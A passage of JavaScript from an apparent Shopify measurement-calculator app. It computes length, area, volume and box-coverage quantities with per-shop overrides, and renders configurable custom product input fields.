                           $('div.atualizacao-marcos').hide();
                       }
                       if(shop == '1fb351.myshopify.com'){
                           $('.eo-sh-price').hide()
                       }
                       if(shop == 'walls-nation.myshopify.com'){
                           $('.eo-sh-price').parents('.product__section-content__block').show();
                           $('<h2 class="custom_heading" style="padding-top:5%">How many Pieces do you need?</h2>').insertAfter($('.eo-sh-price'));
                       }
                       $('.price-per-item__container').show();
                       $('.product-info .product-info__block.product-price').show(); //bc-hartmann-valves.myshopify.com
                       if(shop == '7faa2e-2.myshopify.com'){ checkMeasurementInputs(); };
                       if(shop == 'hani-tuote.myshopify.com') {
                            prefillMeasurements(minLength, minWidth);
                       }
                       if(shop == 'actfoam-com-au.myshopify.com'){
                        // if(measurementId == 9){
                        //     restrictInput();
                        // }
                        $('.field-quantity').hide();
                       }
                   } else if (response['error'] == 'failure') {
                       $('#eo-sh-loader').hide();
                       $('.selector-wrapper,.prd-size.swatches,.js-required,.variant-wrapper,.product-form__item,div.swatch_options,div.product-form__variants').show();
                       var productData = getCurrentProduct(handle, "yes", false);
                       if (Boolean(productData)) {
                           var productVariants = productData.variants;
                           if (productVariants.length == 1 && productVariants[0].title == "Default Title") {
                               $('.selector-wrapper,.prd-size.swatches,.js-required,.variant-wrapper,div.swatch_options,div.product-form__variants').hide();
                           }
                       }
                       $('.product-form-grid-select').show();
                       $('.ProductForm__Option').show();
                       $('.ProductMeta__Price').show();
                       $('.shopify-payment-button__button').show();
                       $('.radio-wrapper').show();
                       $('.product-form-grid-radio').show();
                       $('.shopify-payment-button__more-options').show();
                       $('.shopify-payment-button__button--unbranded').show();

                       if (shop == "packaging-supplies-staging.myshopify.com"){
                           $("button.add_to_cart").css({ "pointer-events": "all" });
                       }
                       if (shop == "direct-artificial-grass.myshopify.com") {
                           $('div.selector-wrapper').show();
                           $('.product-form__item').show();
                       }
                       if (shop == "backtothewall.myshopify.com") {
                           $('.select').hide();
                       }
                       if (shop == '4e3fe8.myshopify.com'){
                           $('[class*="main-product__block-price"]').show();
                           $('input[name="eoshProperties"]').css('display', 'inline-block');
                       }
                       if(shop == 'arctic-grey-sandbox.myshopify.com' && measurementId == 9){
                           var inputValue = $('input.eo-sh-qty-input.eo-sh-measurement').val();
                           if(inputValue){
                               var modifiedQuantity = parseInt(parseFloat(inputValue) * 100);
                               $('input[name="quantity"]').val(modifiedQuantity)
                               $('button.quantity__button').unbind().addClass('disabled').attr('disabled', true);
                           }
                       }
                   }
               },
               error: function(reject) {
                   $('#eo-sh-loader').hide();
                   $('.selector-wrapper,.prd-size.swatches,.js-required,.variant-wrapper,.product-form__item,div.swatch_options,div.product-form__variants').show();
                   var productData = getCurrentProduct(handle, "yes", false);
                   if (Boolean(productData)) {
                       var productVariants = productData.variants;
                       if (productVariants.length == 1 && productVariants[0].title == "Default Title") {
                           $('.selector-wrapper,.prd-size.swatches,.js-required,.variant-wrapper,div.swatch_options,div.product-form__variants').hide();
                       }
                   }
                   $('.ProductMeta__Price').show();
                   $('.shopify-payment-button__button').show();
                   $('.shopify-payment-button__more-options').show();
                   $('.shopify-payment-button__button--unbranded').show();

                   if (shop == "packaging-supplies-staging.myshopify.com"){
                       $("button.add_to_cart").css({ "pointer-events": "all" });
                   }
                   if (shop == "direct-artificial-grass.myshopify.com") {
                       $('div.selector-wrapper').show();
                       $('.product-form__item').show();
                   }
                   if (shop == "backtothewall.myshopify.com") {
                       $('.select').hide();
                   }
                   return false;
               }
           });
       } else {
           $('#eo-sh-loader').hide();
           if (shop == "packaging-supplies-staging.myshopify.com"){
               $("button.add_to_cart").css({ "pointer-events": "all" });
           }
           if (shop == "direct-artificial-grass.myshopify.com") {
               $('div.selector-wrapper').show();
               $('.product-form__item').show();
           }
           if (shop == "backtothewall.myshopify.com") {
               $('.select').hide();
           }
       }

       function getMeasurement() {
           var toFixedValue = 2;
           var eoShLengthProperty = 'Length';
           var eoShWidthProperty = 'Width';
           var eoShHeightProperty = 'Height';
           var eoShReturnValueProperty= "Return";
           var eoShIncrementalProperty = 'Incremental Length Unit';
           var eoShTotalProperty = 'Total';
           var eoShAreaCoveredProperty = 'Area Covered by a Box';
           if(shopLocale == 'he'){ eoShAreaCoveredProperty = "שטח מכוסה על ידי קופסה"; }

           if (measurementId > 0 && measurementId <= 4) {
               var eoShMeasurementValue = $('.eo-sh-measurement').val();
               var calculateMeasurement = '';
               if (shopLocale == "de" || shop == 'little-brune.myshopify.com') {
                   eoShMeasurementValue = eoShMeasurementValue.replace(/\s/g, "");
                   calculateMeasurement = parseFloat(eoShMeasurementValue.replace(',', '.')) * measurementCon;
               } else {
                    if (!measurementCon && shop == 'james-roofing.myshopify.com') {
                        measurementCon = 1;
                    }
                   calculateMeasurement = parseFloat(eoShMeasurementValue) * measurementCon;
               }

               if (eoShEnableCustomFormula=="on" && Boolean(eoShCustomFormula) && Boolean(calculateMeasurement)) {
                   var eoShMeasurementObject = {};
                   eoShMeasurementObject[measurementTypeTitle.toLowerCase()] = calculateMeasurement;
                   measurement = eoShParseCustomFormula(eoShCustomFormula, eoShMeasurementObject).toFixed(toFixedValue);
                   if(shop == 'yjz00w-jy.myshopify.com'){
                        measurement = Math.ceil(measurement);
                        document.getElementById("eo-sh-sheet-count").value = measurement;
                   }
               } else if (Boolean(calculateMeasurement)) {
                   if(shop == 'guertler24.myshopify.com'){
                       measurement = calculateMeasurement;
                   }else if(shop == "86fc5c-2.myshopify.com"){
                       measurement = calculateMeasurement.toFixed(3);
                   }else if(shop == "guk-alwo.myshopify.com" && productHasTag('mpc_fixed')){
                        const multiplierValue = dropDownTag.split('mpc_fixed-').pop();
                        measurement = multiplierValue 
                            ? (calculateMeasurement * parseFloat(multiplierValue)).toFixed(3) 
                            : calculateMeasurement.toFixed(toFixedValue);
                   }else{
                        measurement = calculateMeasurement.toFixed(toFixedValue);
                   }
                   if(shopLocale != "en" && typeof measurementTypeTitle!='undefined' && eoInputTypeLanguage[measurementTypeTitle][shopLocale]){
                       if (shop == 'bd269b.myshopify.com'){
                           productProperties[eoInputTypeLanguage[measurementTypeTitle][shopLocale]] = measurement + measurementUnit;
                       } else {
                           productProperties[measurementTypeTitle] = measurement + measurementUnit;
                       }
                   }else if(shop == "westvalleyrock.myshopify.com" && productHasTag('mpc_40lb_rule')){
                       productProperties[measurementTypeTitle] = (measurement * 40) + measurementUnit;
                   }else {
                       productProperties[measurementTypeTitle] = measurement + measurementUnit;
                   }
               } else {
                   measurement = 0;
               }
           } else if (measurementId == 5) {
               var eoShArealength = $('.eo-sh-length').val();
               var eoShAreaWidth = $('.eo-sh-width').val();
               var eoShMeasurementValue = $('.eo-sh-measurement').val();
               var eoShTotalSqft = $('.eo-sh-measurement-input').val();
               var area_length = '';
               var area_width = '';
               if (shopLocale == "de" || shop == 'little-brune.myshopify.com' ) {
                   eoShArealength = eoShArealength.replace(/\s/g, "");
                   eoShAreaWidth = eoShAreaWidth.replace(/\s/g, "");
                   area_length = parseFloat(eoShArealength.replace(',', '.'));
                   area_width = parseFloat(eoShAreaWidth.replace(',', '.'));
               } else {
                   area_length = parseFloat(eoShArealength);
                   area_width = parseFloat(eoShAreaWidth);
               }

               var box_required_are = 0;
               if (eoShEnableCustomFormula == 'on' && Boolean(eoShCustomFormula)) {
                   var eoShMeasurementObject = {};
                   eoShMeasurementObject['length'] = area_length;
                   eoShMeasurementObject['width'] = area_width;
                   box_required_are = eoShParseCustomFormula(eoShCustomFormula, eoShMeasurementObject);
               } else {
                   if(((eoShBoxAreaInputSelectors.includes(shop)) && measurementId == 5) || shop == 'niek-289.myshopify.com'){
                       box_required_are = parseFloat(eoShTotalSqft);
                   }else{
                       // Units change
                       area_length = area_length * lengthCon;
                       area_width = area_width * widthCon;
                       box_required_are = area_length * area_width;
                   }
               }

               var total_area = area_covered;
               if (Boolean(total_area)) {
                   if (box_required_are < total_area) {
                       measurement = total_area;
                   } else if (box_required_are > total_area) {
                       var measurementModulus = box_required_are % total_area;
                       if (measurementModulus > 0) {
                           var reminder = box_required_are / total_area;
                           var remind = reminder.toString().split(".")[0];
                           var once = total_area * remind;
                           box_required_are = +once + +total_area;
                       }
                       measurement = box_required_are.toFixed(toFixedValue);
                   } else {
                       measurement = total_area;
                   }

                   if(shop == 'discountceramicsonline.myshopify.com'){
                       productProperties['Number of Tiles'] = productQuantity;
                       productProperties['Total M²'] = (area_covered * productQuantity).toFixed(2) + measurementUnit;
                   } else if(shop == 'essentials-flooring.myshopify.com' ){
                       productProperties['Number of Box'] = productQuantity;
                       productProperties['Total Coverage'] = measurement + measurementUnit;
                   } else {
                       productProperties[eoShAreaCoveredProperty] = area_covered + measurementUnit;
                   }
               } else {
                   measurement = 0;
               }
           } else if (measurementId == 11) {
               var eoShArealength = $('.eo-sh-length').val();
               var eoShAreaWidth = $('.eo-sh-width').val();
               var eoShMeasurementValue = $('.eo-sh-measurement').val();
               var area_length = '';
               var area_width = '';
               if (shopLocale == "de" || shop == 'little-brune.myshopify.com') {
                   eoShArealength = eoShArealength.replace(/\s/g, "");
                   eoShAreaWidth = eoShAreaWidth.replace(/\s/g, "");
                   area_length = parseFloat(eoShArealength.replace(',', '.'));
                   area_width = parseFloat(eoShAreaWidth.replace(',', '.'));
               } else {
                   area_length = parseFloat(eoShArealength);
                   area_width = parseFloat(eoShAreaWidth);
               }

               var box_required_are = 0;
               if(eoShIsSingleField=='on'){
                   box_required_are = eoShMeasurementValue;
               }else{
                   // Units change
                   area_length = area_length * lengthCon;
                   area_width = area_width * widthCon;
                   if (eoShEnableCustomFormula == 'on' && Boolean(eoShCustomFormula)) {
                       var eoShMeasurementObject = {};
                       eoShMeasurementObject['length'] = area_length;
                       eoShMeasurementObject['width'] = area_width;
                       box_required_are = eoShParseCustomFormula(eoShCustomFormula, eoShMeasurementObject);
                   } else {
                       box_required_are = area_length * area_width;
                   }
               }

               var total_area = area_covered;
               if (Boolean(total_area) && Boolean(box_required_are)) {
                   if (box_required_are < total_area) {
                       measurement = total_area;
                   } else if (box_required_are > total_area) {
                       var measurementModulus = box_required_are % total_area;
                       if (measurementModulus > 0) {
                           var reminder = box_required_are / total_area;
                           var remind = reminder.toString().split(".")[0];
                           var once = total_area * remind;
                           box_required_are = +once + +total_area;
                       }
                       measurement = Number(box_required_are).toFixed(toFixedValue);
                   } else {
                       measurement = Number(total_area).toFixed(toFixedValue)
                   }
                   productProperties[eoShAreaCoveredProperty] = area_covered + measurementUnit;
               } else {
                   measurement = 0;
               }
           } else if (measurementId == 6 || measurementId == 7) {
               var eoShLength = $('.eo-sh-length').val();
               var eoShWidth = $('.eo-sh-width').val();
               var length = '';
               var width = '';

               if(shop == '1fb351.myshopify.com' && productHasTag('MPC_R') && !$('.eo-square').hasClass('eosh-selected')){ 
                   eoShWidth = eoShLength;
                   $('.eo-sh-width').val(eoShLength);
                   $('.eo-sh-width-error').remove();
               }

               if (shopLocale == "de" || shop == 'little-brune.myshopify.com') {
                   eoShLength = eoShLength.replace(/\s/g, "");
                   eoShWidth = eoShWidth.replace(/\s/g, "");
                   length = parseFloat(eoShLength.replace(',', '.')) * lengthCon;
                   width = parseFloat(eoShWidth.replace(',', '.')) * widthCon;
               } else {
                   if( shop == '3-phase.myshopify.com' || shop == 'element-greenery.myshopify.com'){
                       if((eoShLength!='' && eoShWidth!='') && (eoShLength.match( /^-?(0|[1-9]\d*)$/ )==null || eoShWidth.match( /^-?(0|[1-9]\d*)$/ )==null)){
                           $('.round_up').css('display', 'block');
                       }else{
                           $('.round_up').hide();
                       }
                       length = Math.ceil(parseFloat(eoShLength) * lengthCon);
                       width  = Math.ceil(parseFloat(eoShWidth) * widthCon);
                   } else if(shop == 'clearhalo.myshopify.com' && ($('#unit_conv').length==1) && $('#unit_conv').is(':checked') && lengthUnit=='in'){
                           length = parseFloat(eoShLength) * 0.0328084;
                           width  = parseFloat(eoShWidth) * 0.0328084;
                   } else{
                       length = parseFloat(eoShLength) * lengthCon;
                       width  = parseFloat(eoShWidth) * widthCon;
                   }
               }

               var areaMeasurement = length * width;
               if (eoShEnableCustomFormula == 'on' && Boolean(eoShCustomFormula)) {
                   var eoShMeasurementObject = {};
                   eoShMeasurementObject['length'] = length;
                   eoShMeasurementObject['width'] = width;
                   areaMeasurement = eoShParseCustomFormula(eoShCustomFormula, eoShMeasurementObject);
               } else {
                   areaMeasurement = length * width;
                   // Units change
                   if (measurementUnit == 'ha' || measurementUnit == 'acs') {
                       areaMeasurement = areaMeasurement * measurementCon;
                   }
               }
               if (Boolean(areaMeasurement)) {

                   if(shop == 'viniplast.myshopify.com' || shopLocale == 'pt-BR'){
                       eoShLengthProperty = shopLanguageIndex[shop].eoInputTypeLanguage[eoShLengthProperty];
                       eoShWidthProperty  = shopLanguageIndex[shop].eoInputTypeLanguage[eoShWidthProperty];
                       eoShTotalProperty  = shopLanguageIndex[shop].measurementLabelLangauge.split(':')[0];
                   }
                   if(shop == 'kiklou1.myshopify.com' || shop == '1b440f-2.myshopify.com'){
                       eoShLengthProperty = capitalizeFirstLetter(shopLanguageIndex[shop].eoInputTypeLanguage[eoShLengthProperty]);
                       eoShWidthProperty  = capitalizeFirstLetter(shopLanguageIndex[shop].eoInputTypeLanguage[eoShWidthProperty]);
                   }

                   returnedObj = convertPropertyLengthToHeight(measurementId, eoShLengthProperty, eoShWidthProperty);
                   eoShLengthProperty = returnedObj['length'];    
                   eoShWidthProperty  = returnedObj['width'];
                   
                   if(shop == 'kvarnbytextil.myshopify.com'){
                       lengthUnit=''; widthUnit=''; measurementUnit='';
                   }

                   measurement = areaMeasurement.toFixed(toFixedValue);

                   if(eoInputTypeLanguage['Length'][Shopify.locale]!==undefined && eoInputTypeLanguage['Width'][Shopify.locale]!==undefined){
                       eoShLengthProperty = eoInputTypeLanguage['Length'][Shopify.locale];
                       eoShWidthProperty = eoInputTypeLanguage['Width'][Shopify.locale];
                   }

                   if(shop == 'clearhalo.myshopify.com'){
                       eoShLengthProperty = returnedObj['length'];    
                       eoShWidthProperty  = returnedObj['width'];
                       
                       if ($('#unit_conv').is(':checked')) {
                           eoShLength = eoShLength + ' cm';
                           eoShWidth  = eoShWidth + ' cm';
                           lengthUnit = widthUnit = '';
                       } else {
                           eoShLength = eoShLength + ' in';
                           eoShWidth  = eoShWidth + ' in';
                           lengthUnit = widthUnit = '';
                       }
                   }

                   productProperties[eoShLengthProperty] = eoShLength + lengthUnit;
                   productProperties[eoShWidthProperty] = eoShWidth + widthUnit;
                   productProperties[eoShTotalProperty] = measurement + measurementUnit;

                   if(shop == '1fb351.myshopify.com'){ productProperties[eoShTotalProperty] = measurement+' '+convertOutputUnitToM2(measurementUnit);}
                   if(shop == '1fb351.myshopify.com' && productHasTag('MPC_R') && !$('.eo-square').hasClass('eosh-selected')){ 
                       //productProperties = {};
                       measurementTypeTitle = 'Diameter ';
                       eoShMeasurement = eoShLength;
                       lengthUnit = lengthUnit;
                   }
                   if(shop == 'clearhalo.myshopify.com'){
                       lengthUnit = widthUnit = clearhaloLengthInitialUnit;
                   }
               } else {
                   measurement = 0;
               }
           } else if (measurementId == 8) {
               var length = '';
               var width = '';
               var height = '';
               var eoShLength = $('.eo-sh-length').val();
               var eoShWidth = $('.eo-sh-width').val();
               var eoShHeight = $('.eo-sh-height').val();
               if (shopLocale == "de" || shop == 'little-brune.myshopify.com') {
                   eoShLength = eoShLength.replace(/\s/g, "");
                   eoShWidth = eoShWidth.replace(/\s/g, "");
                   eoShHeight = eoShHeight.replace(/\s/g, "");
                   length = parseFloat(eoShLength.replace(',', '.'));
                   width = parseFloat(eoShWidth.replace(',', '.'));
                   height = parseFloat(eoShHeight.replace(',', '.'));
               } else {
                   length = parseFloat(eoShLength);
                   width = parseFloat(eoShWidth);
                   height = parseFloat(eoShHeight);
               }

               var total_cu_yad = 0;
               if (eoShEnableCustomFormula == 'on' && Boolean(eoShCustomFormula)) {
                   var eoShMeasurementObject = {};
                   eoShMeasurementObject['length'] = length;
                   eoShMeasurementObject['width'] = width;
                   eoShMeasurementObject['height'] = height;
                   total_cu_yad = eoShParseCustomFormula(eoShCustomFormula, eoShMeasurementObject);
               } else {
                   // var inch_to_feet = height / 12;
                   // var total_to_three = inch_to_feet * length * width;
                   // total_cu_yad = total_to_three / 27;
                   // Units change
                   length = length * lengthCon;
                   width = width * widthCon;
                   height = height * heightCon;
                   total_cu_yad = length * width * height;
                   if (measurementUnit == 'ml' || measurementUnit == 'l' || measurementUnit == 'cup' || measurementUnit == 'pt' || measurementUnit == 'qt' || measurementUnit == 'gal' || measurementUnit == 'fl oz') {
                       total_cu_yad = total_cu_yad * measurementCon;
                   }
               }

               if (Boolean(total_cu_yad)) {
                   if(shop == 'delegn.myshopify.com'){
                       measurement = total_cu_yad;
                       lengthUnit = 'mm';
                       widthUnit = 'mm';
                       heightUnit = 'mm';
                       measurementUnit = 'm';
                   }else{
                       if(shop == 'qmc1gm-cz.myshopify.com'){
                           toFixedValue = 4;
                       }
                       measurement = total_cu_yad.toFixed(toFixedValue);
                       if(shop == 'canlok-stone.myshopify.com'){
                           measurement = Math.ceil(measurement);
                       }
                   }
                   productProperties[eoShLengthProperty] = eoShLength + lengthUnit;
                   productProperties[eoShWidthProperty] = eoShWidth + widthUnit;
                   productProperties[eoShHeightProperty] = eoShHeight + heightUnit;
                   productProperties[eoShTotalProperty] = measurement + measurementUnit;
               } else {
                   measurement = 0;
               }
           } else if (measurementId == 9) {
               var totalMeasurement = '';
               var eoShMeasurementValue = $('.eo-sh-measurement').val();
               if (shopLocale == "de" || shop == 'little-brune.myshopify.com') {
                   eoShMeasurementValue = eoShMeasurementValue.replace(/\s/g, "");
                   totalMeasurement = parseFloat(eoShMeasurementValue.replace(',', '.'));
               } else if (Boolean(eoShEnableCustomFormula) && Boolean(eoShCustomFormula)) {
                   var eoShMeasurementObject = {};
                   eoShMeasurementObject['length'] = eoShMeasurementValue;
                   totalMeasurement = eoShParseCustomFormula(eoShCustomFormula, eoShMeasurementObject).toFixed(toFixedValue);
               } else {
                   totalMeasurement = parseFloat(eoShMeasurementValue);
               }
               if (Boolean(totalMeasurement)) {
                   totalMeasurement = parseFloat(totalMeasurement) * measurementCon;
                   measurement = totalMeasurement.toFixed(toFixedValue);
                   if (shopLocale == 'it' && measurementTypeTitle == 'Incremental Length Unit') {
                       measurementTypeTitle = eoShIncrementalProperty;
                       if(shopLocale == 'it' && shop == 'ed0d8b-9f.myshopify.com'){
                           var translation = eoInputTypeLanguage[measurementTypeTitle][shopLocale];
                           productProperties[translation] = measurement + measurementUnit;
                       }
                   }
                   if(shopLocale == 'he' && measurementTypeTitle == 'Incremental Length Unit'){
                       var translation = eoInputTypeLanguage[measurementTypeTitle][shopLocale];
                       productProperties[translation] = measurement + measurementUnit;
                   }
                   if (shop == '4fb947-e8.myshopify.com') {
                        productProperties['Quantité'] = measurement + measurementUnit;
                   } else if (!["traumbeere-berlin.myshopify.com", "sananes-co-il.myshopify.com", "ed0d8b-9f.myshopify.com"].includes(shop)) {
                       productProperties[measurementTypeTitle] = measurement + measurementUnit;
                   }

               } else {
                   measurement = 0;
               }
           } else if (measurementId == 10) {
               var eoShLength = parseFloat($('.eo-sh-length').val()) + parseFloat($('.eo-sh-length-fractional-number').val());
               var eoShWidth = parseFloat($('.eo-sh-width').val()) + parseFloat($('.eo-sh-width-fractional-number').val());
               var length = eoShLength * lengthCon;
               var width = eoShWidth * widthCon;
               var areaMeasurement = 0;
               if (Boolean(eoShEnableCustomFormula) && Boolean(eoShCustomFormula)) {
                   var eoShMeasurementObject = {};
                   eoShMeasurementObject['length'] = length;
                   eoShMeasurementObject['width'] = width;
                   areaMeasurement = eoShParseCustomFormula(eoShCustomFormula, eoShMeasurementObject);
               } else {
                   areaMeasurement = length + width;
                   // Units change
                   if (measurementUnit == 'ha' || measurementUnit == 'acs') {
                       areaMeasurement = areaMeasurement * measurementCon;
                   }
               }

               if (Boolean(areaMeasurement)) {
                   measurement = areaMeasurement.toFixed(toFixedValue);
                   productProperties[eoShLengthProperty] = eoShLength + lengthUnit;
                   productProperties[eoShWidthProperty] = eoShWidth + widthUnit;
                   productProperties[eoShTotalProperty] = measurement + measurementUnit;
               } else {
                   measurement = 0;
               }
           }else if (measurementId == 12) {
               var returnValue = '';
               var width = '';
               var height = '';
               var eoShReturnValue = $('.eo-sh-return').val();
               var eoShWidth = $('.eo-sh-width').val();
               var eoShHeight = $('.eo-sh-height').val();
               if (shopLocale == "de" || shop == 'little-brune.myshopify.com') {
                   eoShHeight = eoShHeight.replace(/\s/g, "");
                   eoShWidth = eoShWidth.replace(/\s/g, "");
                   eoShReturnValue = eoShReturnValue.replace(/\s/g, "");
                   returnValue = parseFloat(eoShReturnValue.replace(',', '.'))  * returnCon;
                   width = parseFloat(eoShWidth.replace(',', '.')) * widthCon;
                   height = parseFloat(eoShHeight.replace(',', '.')) * heightCon;
               }else {
                   returnValue = parseFloat(eoShReturnValue) * returnCon;
                   width = parseFloat(eoShWidth) * widthCon;
                   height = parseFloat(eoShHeight) * heightCon;
               }

               var areaReturnMeasurement = 0;
               if (eoShEnableCustomFormula == 'on' && Boolean(eoShCustomFormula)) {
                   var eoShMeasurementObject = {};
                   eoShMeasurementObject['return'] = returnValue;
                   eoShMeasurementObject['width'] = width;
                   eoShMeasurementObject['height'] = height;
                   areaReturnMeasurement = eoShParseCustomFormula(eoShCustomFormula, eoShMeasurementObject);
               } else {
                   var calculatedHeight = height + returnValue*2;
                   var calculatedWidth = width + returnValue*2;
                   areaReturnMeasurement = calculatedHeight * calculatedWidth;
                   // Units change
                   if (measurementUnit == 'ha' || measurementUnit == 'acs') {
                       areaMeasurement = areaMeasurement * measurementCon;
                   }
               }

               if (Boolean(areaReturnMeasurement)) {
                   measurement = areaReturnMeasurement.toFixed(toFixedValue);
                   productProperties[eoShHeightProperty] = eoShHeight + heightUnit;
                   productProperties[eoShWidthProperty] = eoShWidth + widthUnit;
                   productProperties[eoShReturnValueProperty] = eoShReturnValue + returnUnit;
                   productProperties[eoShTotalProperty] = measurement + measurementUnit;
               } else {
                   measurement = 0;
               }
           }
       }

        // input fields change
        function appendInputFields() {
            if (!inputFields) return;
            var fieldsWrapper = '.eo-sh-additional-fields';
            $(blockFieldsSelector).first().after(`<div class="eo-sh-additional-fields"></div>`);

            const sortedFields = [...inputFields].sort((a, b) => {
                if (a.display_order != null && b.display_order != null) {
                    return a.display_order - b.display_order;
                }
                if (a.display_order != null) return -1;
                if (b.display_order != null) return 1;
                return 0;
            });

            var multiDropdwonClass = '';
            var noValueNum = 1;

            for (const field of sortedFields) {
                multiDropdwonClass = '';
                var html;
                if (field.type == 'heading') {
                    var size = field.heading_size == 'heading_01' ? 'h1' : field.heading_size == 'heading_02' ? 'h2' : field.heading_size == 'heading_03' ? 'h3' : '';
                    if (!size) size = 'h1';
                    html = `<${size} class="eosh-field-${size}">${field.heading_text}</${size}>`;
                } else if (field.type == 'paragraph') {
                    html = `<p class="eosh-field-p">${field.paragraph_text}</p>`;
                } else if (field.type == 'number') {
                    var label = field?.label ? `<label class="eosh-field-label">${field.label}</label>` : '';
                    html = `${label}<input type="number" class="eosh-field-number eosh-field-inp" name="${field.name}" placeholder="${field.placeholder}" value="${field.default_value || ''}" step="${field.steps}" min="${field.min_value}" max="${field.max_value}" ${field.is_required ? 'data-required' : ''} ${field.is_readonly ? 'readonly' : ''} />`;
                } else if (field.type == 'text') {
                    var label = field?.label ? `<label class="eosh-field-label">${field.label}</label>` : '';
                    html = `${label}<input type="text" class="eosh-field-text eosh-field-inp" name="${field.name}" placeholder="${field.placeholder}" value="${field.default_value || ''}" ${field.is_required ? 'data-required' : ''} ${field.is_readonly ? 'readonly' : ''} />`;
                } else if (field.type == 'text_area') {
                    var label = field?.label ? `<label class="eosh-field-label">${field.label}</label>` : '';
                    html = `${label}<textarea type="text" class="eosh-field-textarea eosh-field-inp" name="${field.name}" placeholder="${field.placeholder}" ${field.is_required ? 'data-required' : ''} ${field.is_readonly ? 'readonly' : ''} rows="${field?.rows}">${field.default_value || ''}</textarea>`;
                } else if (field.type == 'single_select_option' && field.single_select_type == 'radio') {
                    var label = field?.label ? `<label class="eosh-field-label">${field.label}</label>` : '';
                    var radioGroupHtml = '';
                    for (const option of field.options) {
                        var isChecked = option.is_checked ? 'checked' : '';
                        var formattedPrice = '';
                        if (option.enable_price) {
                            formattedPrice = option?.price
                                ? ` - ${eoShopMoney.replace('{{amount}}', option.price)}`
                                : '';
                        }
                        radioGroupHtml += `<div class="eosh-radio-wrapper"><input class="eosh-field-radio" type="radio" name="${field.name}" value="${option.name}" ${option?.value ? `data-value="${option.value}"` : ''} ${option?.price ? `data-price="${option?.price}"` : ''} ${field.is_required ? 'data-required' : ''} ${isChecked}/><label class="eosh-field-label">${option.name + formattedPrice}</label></div>`;
                    }
                    html = `${label}<div class="eosh-radio-parent">${radioGroupHtml}</div>`;
                } else if (field.type == 'single_select_option' && field.single_select_type == 'dropdown') {
                    var label = field?.label ? `<label class="eosh-field-label">${field.label}</label>` : '';
                    var optionsHtml = '<option value="">Select...</option>';
                    var selectedPrice = '';
                    for (const [index, option] of field.options.entries()) {
                        var isSelected = option.is_selected ? 'selected' : '';
                        var formattedPrice = '';
                        if (option.is_selected)
                            selectedPrice = option.price;
                        if (option.enable_price) {
                            formattedPrice = option?.price
                                ? ` - ${eoShopMoney.replace('{{amount}}', option.price)}`
                                : '';
                        }
                        optionsHtml += `<option value="${option.name}" ${option?.value ? `data-value="${option.value}"` : ''} ${formattedPrice ? `data-price="${option?.price}"` : ''} ${isSelected}>${option.name + formattedPrice}</option>`;
                    }
                    html = `${label}<div class="eosh-select-wrapper"><select class="eosh-field-select eosh-field-inp" name="${field.name}" ${selectedPrice ? `data-price="${selectedPrice}"` : ''} ${field.is_required ? 'data-required' : ''}>${optionsHtml}</select></div>`;
                } else if (field.type == 'multi_select_option' && field.multi_select_type == 'checkbox') {
                    var label = field?.label ? `<label class="eosh-field-label">${field.label}</label>` : '';
                    var checkboxGroupHtml = '';
                    for (const option of field.options) {
                        var isChecked = option.is_checked ? 'checked' : '';
                        var formattedPrice = '';
                        if (option.enable_price) {
                            formattedPrice = option?.price
                                ? ` - ${eoShopMoney.replace('{{amount}}', option.price)}`
                                : '';
                        }
                        checkboxGroupHtml += `<div class="eosh-checkbox-wrapper"><input class="eosh-field-checkbox" type="checkbox" name="${field.name}[]" value="${option.name}" ${option?.value ? `data-value="${option.value}"` : ''} ${formattedPrice ? `data-price="${option?.price}"` : ''} ${field.is_required ? 'data-required' : ''} ${isChecked}/><label class="eosh-field-label">${option.name + formattedPrice}</label></div>`;
                    }
                    html = `${label}<div class="eosh-checkbox-parent">${checkboxGroupHtml}</div>`;
                } else if (field.type == 'multi_select_option' && field.multi_select_type == 'dropdown') {
                    var label = field?.label ? `<label class="eosh-field-label">${field.label}</label>` : '';
                    var sr = Math.floor(1000 + Math.random() * 9000);
                    var itemClass = `eosh-multi-${sr}`;
                    multiDropdwonClass = itemClass;
                    var dropdownHtml = `<div class="eosh-multi-parent ${itemClass}" data-name="${field.name}" ${field.is_required ? 'data-required' : ''}>
                        <div class="eosh-multi-select" id="multiSelect">
                        <div class="selected-items" id="selectedItems"></div>
                        <div class="eosh-dropdown-arrow">&#x276F;</div>
                        <div class="eosh-dropdown" id="dropdown">`;
                    for (const option of field.options) {
                        var formattedPrice = '';
                        if (option.enable_price) {
                            formattedPrice = option?.price
                                ? ` - ${eoShopMoney.replace('{{amount}}', option.price)}`
                                : '';
                        }
                        dropdownHtml += `<div value="${option.name}" data-value="${option.value || ('no-value-' + noValueNum++)}" ${option.value ? `data-value="${option.value}"` : ''}  ${option.enable_price && option.price ? `data-price="${option.price}"` : ''} ${option.is_selected ? 'selected' : ''}>${option.name + formattedPrice}</div>`;
                    }
                    dropdownHtml += `</div></div></div>`;
                    html = `${label + dropdownHtml}`;
                }
                else if (field.type == 'date_picker') {
                    var label = field?.label ? `<label class="eosh-field-label">${field.label}</label>` : '';
                    html = `${label}<input type="date" class="eosh-field-date eosh-field-inp" name="${field.name}" value="${field.default_value || ''}" ${field.is_required ? 'data-required' : ''} ${field.is_readonly ? 'readonly' : ''} />`;

                } else if (field.type == 'time_picker') {
                    var label = field?.label ? `<label class="eosh-field-label">${field.label}</label>` : '';
                    html = `${label}<input type="time" class="eosh-field-time eosh-field-inp" name="${field.name}" value="${field.default_value || ''}" ${field.is_required ? 'data-required' : ''} ${field.is_readonly ? 'readonly' : ''} />`;

                }

                $(fieldsWrapper).append(html);
                if (multiDropdwonClass)
                    initCustomMultiSelect(`.${multiDropdwonClass}`);
            }

            $('.eosh-field-select').off('change').on('change', function () {
                var value = $(this).val();
                var option = $(this).find(`option[value="${value}"]`);
                var price = option.data('price');
                if (price) {
                    $(this).attr('data-price', price);
                } else {
                    $(this).removeAttr('data-price');
                }
            });
        }

        function initCustomMultiSelect(selector) {
            const container = document.querySelector(selector);
            if (!container) return;
            const multiSelect = container.querySelector('.eosh-multi-select');
            const dropdown = container.querySelector('.eosh-dropdown');
            const selectedItems = container.querySelector('.selected-items');
            if (!multiSelect || !dropdown || !selectedItems) return;
            const selectedValues = new Set();
            const preSelectedOptions = dropdown.querySelectorAll('[selected]');
            preSelectedOptions.forEach((option) => {
                const value = option.getAttribute('value');
                const label = option.textContent.trim();
                const price = option.getAttribute('data-price');
                if (value && !selectedValues.has(value)) {
                    selectedValues.add(value);
                    const tag = document.createElement('span');
                    tag.innerHTML = `${label} <i data-remove="${value}" ${price ? `data-price="${price}"` : ''}>&times;</i>`;
                    selectedItems.appendChild(tag);
                }
            });

            multiSelect.addEventListener('click', () => {
                multiSelect.classList.toggle('active');
            });

            dropdown.addEventListener('click', (e) => {
